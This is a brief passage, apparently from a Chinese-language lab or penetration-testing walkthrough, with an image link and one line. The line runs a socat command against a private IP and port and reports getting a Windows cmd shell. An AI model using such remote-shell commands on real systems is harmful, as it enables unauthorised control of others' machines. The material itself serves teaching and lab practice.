 此时在Linux中输入指令 socat - tcp:192.168.1.102:4316 ,发现成功获得了cmd shell,能够输入Windows的命令